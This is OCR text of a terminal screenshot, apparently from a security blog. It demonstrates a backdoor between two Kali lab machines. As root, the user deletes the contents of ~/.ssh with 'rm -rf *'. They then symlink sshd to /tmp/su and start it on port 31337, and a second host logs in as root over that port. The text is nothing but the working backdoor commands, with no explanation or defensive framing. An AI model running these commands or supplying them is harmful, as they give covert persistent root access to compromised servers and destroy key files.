 root@192.168.157.133:22 - Bitvise xterm - root@kali2016: ~/.ssh
Last login: Wed Jan  3 03:29:11 2018 from 192.168.157.1
root@kali2016:~# cd .ssh
root@kali2016:~/.ssh# ls
authorized_keys  id_rsa  id_rsa.pub  known_hosts
root@kali2016:~/.ssh# ls
authorized_keys  id_rsa  id_rsa.pub  known_hosts
root@kali2016:~/.ssh# rm -rf *
root@kali2016:~/.ssh# ls
root@kali2016:~/.ssh# ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=31337;
root@kali2016:~/.ssh#
root@192.168.157.131:22 - Bitvise xterm - root@kali2016: ~
Last login: Wed Jan  3 03:25:44 2018 from 192.168.157.133
root@kail2017:~# ssh root@192.168.157.133 -p 31337
root@192.168.157.133's password:
Last login: Wed Jan  3 19:44:35 2018 from 192.168.157.1
root@kali2016:~#
小兵搞安全